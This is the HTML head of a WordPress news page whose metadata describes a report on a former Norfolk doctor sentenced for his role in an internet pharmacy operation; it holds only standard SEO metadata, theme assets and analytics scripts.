

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/
body_size: 16741
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization - Tabloid Podium</title>
	<link rel="canonical" href="https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization - Tabloid Podium" />
	<meta property="og:description" content="A former Norfolk physician has been sentenced for his role in a long-running Internet pharmacy operation, the Department of Justice announced. U.S. District Judge Robert G. Doumar sentenced Lawrence B. Ryan, 48, to 10 months’ incarceration and ordered him to forfeit $316,153, which constitutes the proceeds from the offense.  Ryan pleaded guilty in January to […] The post Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization first appeared on NORLY NEWS." />
	<meta property="og:url" content="https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/" />
	<meta property="og:site_name" content="Tabloid Podium" />
	<meta property="article:published_time" content="2023-04-25T12:13:30+00:00" />
	<meta property="og:image" content="https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg" />
	<meta name="author" content="Tabloid Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tabloid Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/#article","isPartOf":{"@id":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/"},"author":{"name":"Tabloid Editor","@id":"https://tabloidpodium.com/#/schema/person/511ac20166cfd63e782fca491ca95b39"},"headline":"Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization","datePublished":"2023-04-25T12:13:30+00:00","mainEntityOfPage":{"@id":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/"},"wordCount":419,"publisher":{"@id":"https://tabloidpodium.com/#organization"},"image":["https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg"],"thumbnailUrl":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","articleSection":["Law"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/","url":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/","name":"Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization - Tabloid Podium","isPartOf":{"@id":"https://tabloidpodium.com/#website"},"primaryImageOfPage":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","image":["https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg"],"thumbnailUrl":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","datePublished":"2023-04-25T12:13:30+00:00","breadcrumb":{"@id":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/#primaryimage","url":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","contentUrl":"https://www.justice.gov/sites/all/modules/features/doj_sharing/images/doj-seal-fb.jpg","caption":"Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization"},{"@type":"BreadcrumbList","@id":"https://tabloidpodium.com/former-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tabloidpodium.com/"},{"@type":"ListItem","position":2,"name":"Former Norfolk Doctor Sentenced For Role In Internet Pharmacy Organization"}]},{"@type":"WebSite","@id":"https://tabloidpodium.com/#website","url":"https://tabloidpodium.com/","name":"Tabloid Podium","description":"Tabloid Podium – since 2014. Global News, AI/Crypto, Education, Fashion, Retail, Travel. Worldwide","publisher":{"@id":"https://tabloidpodium.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tabloidpodium.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tabloidpodium.com/#organization","name":"Tabloid Podium","url":"https://tabloidpodium.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tabloidpodium.com/#/schema/logo/image/","url":"https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png","contentUrl":"https://tabloidpodium.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-09-at-4.34.17-PM.png","width":980,"height":504,"caption":"Tabloid Podium"},"image":{"@id":"https://tabloidpodium.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tabloidpodium.com/#/schema/person/511ac20166cfd63e782fca491ca95b39","name":"Tabloid Editor","url":"https://tabloidpodium.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tabloid Podium &raquo; Feed" href="https://tabloidpodium.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tabloid Podium &raquo; Comments Feed" href="https://tabloidpodium.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabloidpodium.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tabloidpodium.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://tabloidpodium.com/wp-content/themes/newsup/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/colors/default.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://tabloidpodium.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://tabloidpodium.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://tabloidpodium.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tabloidpodium.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/navigation.js?ver=6.8.3" id="newsup-navigation-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.8.3" id="bootstrap-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.8.3" id="newsup-marquee-js-js"></script>
<script src="https://tabloidpodium.com/wp-content/themes/newsup/js/main.js?ver=6.8.3" id="newsup-main-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4FW7G7SDRJ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tabloidpodium.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4FW7G7SDRJ");
</script>
<link rel="https://api.w.org/" href="https://tabloidpodium.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabloidpodium.com/wp-json/wp/v2/posts/53289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabloidpodium.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tabloidpodium.com/?p=53289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabloidpodium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabloidpodium.com%2Fformer-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabloidpodium.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabloidpodium.com%2Fformer-norfolk-doctor-sentenced-for-role-in-internet-pharmacy-organization%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
